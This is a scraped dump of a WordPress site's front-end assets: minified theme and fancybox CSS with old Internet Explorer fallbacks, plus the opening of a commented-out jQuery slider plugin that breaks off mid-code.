no-repeat;display:block;position:absolute;top:0;left:0;width:31px;height:31px}#skin-changer-color1{background:#fff}#skin-changer-color2{background:#f3efee}#skin-changer-color3{background:#ece8e6}#skin-changer-color4{background:#e7e3e2}#skin-changer-color5{background:#f5f5f5}#skin-changer-color6{background:#f2f2f2}#skin-changer-color7{background:#ececec}#skin-changer-color8{background:#e5e5e5}#skin-changer-texture1{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!27);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/1.png)}#skin-changer-texture2{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!28);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/2.png)}#skin-changer-texture3{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!29);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/3.png)}#skin-changer-texture4{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!30);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/4.png)}#skin-changer-texture5{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!31);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/5.png)}#skin-changer-texture6{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!32);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/6.png)}#skin-changer-texture7{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!33);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/7.png)}#skin-changer-texture8{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!34);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/8.png)}#skin-changer-texture9{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!35);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/9.png)}#skin-changer-texture10{background:url([data-uri]) 139px 104px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!36) 139px 104px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/10.png) 139px 104px}#skin-changer-texture11{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!37);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/11.png)}#skin-changer-texture12{background:url([data-uri]) 14px 14px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!38) 14px 14px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/12.png) 14px 14px}#skin-changer-texture13{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!39);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/13.png)}#skin-changer-texture14{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!40);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/14.png)}#skin-changer-texture15{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!41);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/15.png)}#skin-changer-texture16{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!42);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/16.png)}#skin-changer-texture17{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!43);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/17.png)}#skin-changer-texture18{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!44);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/18.png)}#skin-changer-texture19{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!45);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/19.png)}#skin-changer-texture20{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!46);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/20.png)}#skin-changer-texture21{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!47);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/21.png)}#skin-changer-texture22{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!48);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/22.png)}#skin-changer-texture23{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!49);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/23.png)}#skin-changer-texture24{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!50);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/24.png)}#skin-changer-texture25{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!51);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/25.png)}#skin-changer-texture26{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!52);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/26.png)}#skin-changer-texture27{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!53);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/27.png)}#skin-changer-texture28{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!54);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/28.png)}#skin-changer-texture29{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!55);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/29.png)}#skin-changer-texture30{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!56);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/30.png)}#skin-changer-texture31{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!57);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/31.png)}#skin-changer-texture32{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!58);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/32.png)}#skin-changer-texture33{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!59);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/33.png)}#skin-changer-texture34{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!60);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/34.png)}#skin-changer-texture35{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!61);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/35.png)}.dn-font-control{margin-top:9px}.colorpicker{z-index:10000}#et_control_header_font,#et_control_body_font{width:73px}.blurb h3.title,#footer h4.widgettitle,.widget h4.title{font-family:Arial,Verdana,sans-serif}#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}#logo{background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo.png) no-repeat}#logo_mini{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!62) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo_mini.png) no-repeat}#topMenu{background:url([data-uri]) repeat-x;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!63) repeat-x;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_bg.gif) repeat-x;border-right:1px solid #0961a0;border-left:1px solid #0961a0}#primary-menu .menu li{background:url([data-uri]) right 8px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!64) right 8px no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/separator.gif) right 8px no-repeat}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{background:url([data-uri]) repeat-x 0 1px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!65) repeat-x 0 1px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_hover.gif) repeat-x 0 1px}#primary-menu .menu .sub-menu li a{background:url([data-uri]) 7px 50% no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!66) 7px 50% no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right.gif) 7px 50% no-repeat}#primary-menu .menu .sub-menu li a:hover{background:#1370b3 url([data-uri]) no-repeat 8px 50%;*background:#1370b3 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!67) no-repeat 8px 50%;_background:#1370b3 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right_hover.gif) no-repeat 8px 50%}#primary-menu .menu .sub-menu,#primary-menu .menu ul.sub-menu ul{background:url([data-uri]) repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!68) repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/sub_menu_bg.png) repeat !important;border:1px solid #1773c6}#primary-menu .menu .sub-menu{border-top:0}.social{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!69) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/social_bg.png) no-repeat top left}.search{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!70) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/search_bg.png) no-repeat top left}span.catPostComment a,span.catPostCount a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!71) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/comments.png) no-repeat left top}span.catReadMore a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!72) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore.png) no-repeat left top}a.readmMoreSmall{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!73) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_small.png) no-repeat left top}p.lastNewsMeta a{background:url([data-uri]) 100% 0 no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!74) 100% 0 no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_middle.png) 100% 0 no-repeat}.pagenavi .current{background:#1474b9 url([data-uri]) left bottom repeat-x;*background:#1474b9 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!75) left bottom repeat-x;_background:#1474b9 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/navi_hover.gif) left bottom repeat-x}.catPostTitle a:link,.catPostTitle a:visited,.catLastTitle a:link,.catLastTitle a:visited{color:#1474b9}.social,.pagenavi .current,#primary-menu .menu li a{text-shadow:1px 1px 1px #106db1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:0;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:110004;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:110000;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:110001;outline:0;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:0;position:relative;overflow:hidden;z-index:110002;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:110001}#fancybox-close{position:absolute;width:30px;height:30px;background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0;cursor:pointer;z-index:110003;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:0;outline:0;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:0;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:0;background:transparent url([data-uri]);*background:transparent url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!76);_background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:110002;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:110002;display:block}#fancybox-left-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:100001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:110002}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!81);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:0;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:0;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url([data-uri]) 0 -40px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!82) 0 -40px;_background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png',sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w,.fancybox-ie6 #fancybox-bg-e,.fancybox-ie6 #fancybox-left,.fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression((-20+(document.documentElement.clientHeight ? document.documentElement.clientHeight/2:document.body.clientHeight/2)+(ignoreMe=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px')}#fancybox-loading.fancybox-ie6 div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png',sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png',sizingMethod='scale')}.post-ratings{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:normal;font-style:italic}#overall{background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!83);_background-image:url(/wp-content/themes/LifeStyle/bg/12.png)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css
body_size: 257
content:
.pl_cloud{margin:1.5em 2em 3em 2em}.pl_cloud a{margin-left:8px;margin-right:8px}.pl_contents{margin:1.5em 2em 3em 2em}.pl_cat_title{margin:1em 0 .5em 0;font-size:1.2em}.pl_prefix{color:silver}.pl_cnt{color:silver}.pl_postlist ul li{background-image:none;text-indent:15px}.pl_date{color:silver}.pl_expand{font-size:.8em}.pl_expand a,.pl_expand a:visited{color:gray}.pl_cloud .pl_expand{margin:1em 0 0 0}.pl_postlist .pl_expand{margin:1em 0 2em 2em}.editComment,.editableComment,.textComment{display:inline}.comment-childs{border:1px solid #999;margin:5px 2px 2px 4px;padding:4px 2px 2px 4px;background-color:white}.chalt{background-color:#e2e2e2}#newcomment{border:1px dashed #777;width:90%}#newcommentsubmit{color:red}.adminreplycomment{border:1px dashed #777;width:99%;margin:4px;padding:4px}.mvccls{color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: https://autoturne.ru/wp-content/themes/LifeStyle/scripts/all-packed.js
body_size: 7971
content:
/*  loopedSlider 0.5.6 - jQuery plugin
 *	written by Nathan Searles	
 *	http://nathansearles.com/loopedslider/
 *
 *	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *	Works with jQuery version 1.3+
 */
//if(typeof jQuery!='undefined'){jQuery(function($){$.fn.extend({loopedSlider:function(options){var settings=$.extend({},$.fn.loopedSlider.defaults,options);return this.each(function(){if($.fn.jquery<'1.3.2'){return}var $t=$(this);var o=$.metadata?$.extend({},settings,$t.metadata()):settings;var distance=0;var times=1;var slides=$(o.slides,$t).children().size();var width=$(o.slides,$t).children().outerWidth();var position=0;var active=false;var number=0;var interval=0;var restart=0;var pagination=$("."+o.pagination+" li a",$t);if(o.addPagination&&!$(pagination).length){var buttons=slides;$($t).append("<ul class="+o.pagination+">");$(o.slides,$t).children().each(function(){if(number<buttons){$("."+o.pagination,$t).append("<li><a name="+(number+1)+" href=\"#\" >"+(number+1)+"</a></li>");number=number+1}else{number=0;return false}$("."+o.pagination+" li a:eq(0)",$t).parent().addClass("active")});pagination=$("."+o.pagination+" li a",$t)}else{$(pagination,$t).each(function(){number=number+1;$(this).attr("name",number);$(pagination.eq(0),$t).parent().addClass("active")})}if(slides===1){$(o.slides,$t).children().css({position:"absolute",left:position,display:"block"});return}$(o.slides,$t).css({width:(slides*width)});$(o.slides,$t).children().each(function(){$(this).css({position:"absolute",left:position,display:"block"});position=position+width});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});if(slides>3){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(o.autoHeight){autoHeight(times)}$(".next",$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});$(".prev",$t).click(function(){if(active===false){animate("prev",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.containerClick){$(o.container,$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false})}$(pagination,$t).click(function(){if($(this).parent().hasClass("active")){return false}else{times=$(this).attr("name");$(pagination,$t).parent().siblings().removeClass("active");$(this).parent().addClass("active");animate("fade",times);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.autoStart){sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart);function autoStart(){if(o.restart){clearInterval(sliderIntervalID);clearInterval(interval);clearTimeout(restart);restart=setTimeout(function(){interval=setInterval(function(){animate("next",true)},o.autoStart)},o.restart)}else{sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart)}}}function current(times){if(times===slides+1){times=1}if(times===0){times=slides}$(pagination,$t).parent().siblings().removeClass("active");$(pagination+"[name='"+(times)+"']",$t).parent().addClass("active")};function autoHeight(times){if(times===slides+1){times=1}if(times===0){times=slides}var getHeight=$(o.slides,$t).children(":eq("+(times-1)+")",$t).outerHeight();$(o.container,$t).animate({height:getHeight},o.autoHeight)};function 